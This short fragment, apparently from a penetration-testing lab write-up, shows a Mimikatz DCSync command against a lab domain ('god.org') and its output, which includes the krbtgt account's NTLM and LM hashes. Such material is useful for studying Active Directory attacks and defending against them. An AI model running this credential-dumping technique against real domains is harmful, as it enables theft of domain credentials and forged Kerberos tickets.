 mimikatz # lsadump::dcsync /domain:god.org /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/8/24 21:44:23
Object Security ID : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID : 502
Credentials:
Hash NTLM: 58e91a5ac358d86513ab224312314061
ntlm- 0: 58e91a5ac358d86513ab224312314061
lm - 0: a151f0fbafab56da67864278a60a75e8